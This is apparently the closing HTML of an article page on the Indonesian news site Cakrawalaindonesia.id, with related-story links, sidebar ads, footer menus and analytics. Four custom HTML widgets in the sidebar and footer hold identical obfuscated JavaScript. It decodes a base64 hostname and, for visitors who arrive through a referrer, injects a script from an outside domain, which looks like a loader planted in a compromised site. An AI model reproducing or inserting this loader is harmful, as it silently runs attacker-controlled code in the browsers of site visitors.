Adinegoro (AJA) mengumumkan daftar nomine&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/pwi-pusat-rampungkan-draf-penyempurnaan-pd-prt-perjelas-mekanisme-pemilihan-ketum-dan-pembentukan-majelis-tinggi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/PWI-Pusat-Rampungkan-Draf-PDPRT-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Rampungkan Draf PD/PRT" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/PWI-Pusat-Rampungkan-Draf-PDPRT-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/PWI-Pusat-Rampungkan-Draf-PDPRT-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/pwi-pusat-rampungkan-draf-penyempurnaan-pd-prt-perjelas-mekanisme-pemilihan-ketum-dan-pembentukan-majelis-tinggi/" class="recent-title heading-text" title="PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi" rel="bookmark">PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) – Pengurus PWI Pusat resmi merampungkan rangkaian Rapat Pleno&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/dua-goat-futsal-dunia-ricardinho-dan-falcao-siap-unjuk-aksi-di-xseries-2-indonesia/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dua GOAT Futsal Dunia Ricardinho dan Falcao Siap Unjuk Aksi di XSeries-2 Indonesia" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pemain-Futsal-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Pemain Futsal" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pemain-Futsal-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Pemain-Futsal-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/dua-goat-futsal-dunia-ricardinho-dan-falcao-siap-unjuk-aksi-di-xseries-2-indonesia/" class="recent-title heading-text" title="Dua GOAT Futsal Dunia Ricardinho dan Falcao Siap Unjuk Aksi di XSeries-2 Indonesia" rel="bookmark">Dua GOAT Futsal Dunia Ricardinho dan Falcao Siap Unjuk Aksi di XSeries-2 Indonesia</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) &#8211; XSeries kembali mencuri perhatian publik olahraga Tanah Air&#8230;.</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/rangkaian-hpn-2026-ketua-umum-pwi-pusat-lepas-peserta-kemah-budaya-wartawan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Kemah Budaya Wartawan" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-768x432.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-1536x864.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan-250x140.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Kemah-Budaya-Wartawan.jpg 1600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/rangkaian-hpn-2026-ketua-umum-pwi-pusat-lepas-peserta-kemah-budaya-wartawan/" class="recent-title heading-text" title="Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan" rel="bookmark">Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) &#8211; Kemah Budaya Wartawan yang menjadi bagian dari rangkaian&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/terima-audiensi-pwi-wakil-ketua-mpr-puji-profesi-wartawan-ikut-mencerahkan-dunia/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Audiensi-PWI-dengan-Wakil-Ketua-MPR-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Audiensi" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Audiensi-PWI-dengan-Wakil-Ketua-MPR-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Audiensi-PWI-dengan-Wakil-Ketua-MPR-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/terima-audiensi-pwi-wakil-ketua-mpr-puji-profesi-wartawan-ikut-mencerahkan-dunia/" class="recent-title heading-text" title="Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia" rel="bookmark">Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) &#8211; Wakil Ketua MPR RI Bambang Wuryanto memuji profesi&#8230;</p>
</div></div></div></div>
</article><!-- #post-22907 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
